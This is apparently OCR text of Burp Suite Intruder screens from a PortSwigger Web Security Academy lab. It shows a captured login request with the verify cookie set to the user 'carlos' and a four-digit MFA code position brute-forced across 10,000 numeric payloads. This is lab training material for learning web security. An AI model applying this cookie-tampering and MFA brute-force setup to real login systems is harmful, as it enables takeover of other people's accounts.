 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0adf00430461af9581299d8a001e00e7.web-security-academy.net Update Host header to match target
1 POST /login2 HTTP/2
2 Host: 0adf00430461af9581299d8a001e00e7.web-security-academy.net
3 Cookie: session=ZKAzS1NLnOHaFKWS5AiAhdBYlzWaOHMF; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0adf00430461af9581299d8a001e00e7.web-security-academy.net
11 Referer: https://0adf00430461af9581299d8a001e00e7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§6666§
5 × 6 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Payload type: Brute forcer Request count: 10,000
Payload settings [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutations of a specified character
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within
URL-encode these characters: ./\=<>?+&*;:"{}|^`#